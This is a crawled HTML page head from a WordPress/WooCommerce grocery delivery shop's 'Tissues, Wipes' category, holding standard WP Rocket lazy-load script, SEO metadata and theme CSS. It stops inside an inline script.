

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://juradelivery.com/product-category/household/tissues-wipes/
body_size: 47764
content:
<!DOCTYPE html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://juradelivery.com/xmlrpc.php">

	<meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="rocketlazyloadscript">window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v21.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tissues, Wipes Archives - Jura Trading</title><link rel="stylesheet" href="https://juradelivery.com/wp-content/cache/min/1/45aff4a138a3a7860a51fd09bcdcc037.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://juradelivery.com/product-category/household/tissues-wipes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tissues, Wipes Archives" />
	<meta property="og:url" content="https://juradelivery.com/product-category/household/tissues-wipes/" />
	<meta property="og:site_name" content="Jura Trading" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://juradelivery.com/product-category/household/tissues-wipes/","url":"https://juradelivery.com/product-category/household/tissues-wipes/","name":"Tissues, Wipes Archives - Jura Trading","isPartOf":{"@id":"https://juradelivery.com/#website"},"primaryImageOfPage":{"@id":"https://juradelivery.com/product-category/household/tissues-wipes/#primaryimage"},"image":{"@id":"https://juradelivery.com/product-category/household/tissues-wipes/#primaryimage"},"thumbnailUrl":"https://juradelivery.com/wp-content/uploads/2022/02/51.jpg","breadcrumb":{"@id":"https://juradelivery.com/product-category/household/tissues-wipes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://juradelivery.com/product-category/household/tissues-wipes/#primaryimage","url":"https://juradelivery.com/wp-content/uploads/2022/02/51.jpg","contentUrl":"https://juradelivery.com/wp-content/uploads/2022/02/51.jpg","width":570,"height":464,"caption":"tissue"},{"@type":"BreadcrumbList","@id":"https://juradelivery.com/product-category/household/tissues-wipes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://juradelivery.com/"},{"@type":"ListItem","position":2,"name":"Household","item":"https://juradelivery.com/product-category/household/"},{"@type":"ListItem","position":3,"name":"Tissues, Wipes"}]},{"@type":"WebSite","@id":"https://juradelivery.com/#website","url":"https://juradelivery.com/","name":"Jura Trading","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://juradelivery.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jura Trading &raquo; Feed" href="https://juradelivery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jura Trading &raquo; Comments Feed" href="https://juradelivery.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jura Trading &raquo; Tissues, Wipes Category Feed" href="https://juradelivery.com/product-category/household/tissues-wipes/feed/" />


<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='ce4wp-subscribe-style-inline-css' type='text/css'>
.wp-block-ce4wp-subscribe{max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .title{margin-bottom:0}.wp-block-ce4wp-subscribe .subTitle{margin-top:0;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer{margin-top:5px;font-size:0.8em}.wp-block-ce4wp-subscribe .disclaimer .disclaimer-label{margin-left:10px}.wp-block-ce4wp-subscribe .inputBlock{width:100%;margin-bottom:10px}.wp-block-ce4wp-subscribe .inputBlock input{width:100%}.wp-block-ce4wp-subscribe .inputBlock label{display:inline-block}.wp-block-ce4wp-subscribe .submit-button{margin-top:25px;display:block}.wp-block-ce4wp-subscribe .required-text{display:inline-block;margin:0;padding:0;margin-left:0.3em}.wp-block-ce4wp-subscribe .onSubmission{height:0;max-width:840px;margin:0 auto}.wp-block-ce4wp-subscribe .firstNameSummary .lastNameSummary{text-transform:capitalize}.wp-block-ce4wp-subscribe .ce4wp-inline-notification{display:flex;flex-direction:row;align-items:center;padding:13px 10px;width:100%;height:40px;border-style:solid;border-color:orange;border-width:1px;border-left-width:4px;border-radius:3px;background:rgba(255,133,15,0.1);flex:none;order:0;flex-grow:1;margin:0px 0px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-text{font-style:normal;font-weight:normal;font-size:16px;line-height:20px;display:flex;align-items:center;color:#571600;margin-left:9px}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-icon{color:orange}.wp-block-ce4wp-subscribe .ce4wp-inline-warning-arrow{color:#571600;margin-left:auto}.wp-block-ce4wp-subscribe .ce4wp-banner-clickable{cursor:pointer}.ce4wp-link{cursor:pointer}

.no-flex{display:block}.sub-header{margin-bottom:1em}


</style>


<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>




<style id='wcsob-inline-css' type='text/css'>
.wcsob_soldout { color: #ffffff;background: #222222;font-size: 12px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 9999;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>





















































































<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C600%2C500%7CYantramanav%3A400%2C700%2C500%7CLato%3A400%2C700&#038;ver=7.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.2' type='text/css' media='all' />

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=3.9.6" id="dokan-modal-js" defer></script>
<script type="text/javascript" id="dokan-i18n-jed-js-extra">
/* <![CDATA[ */
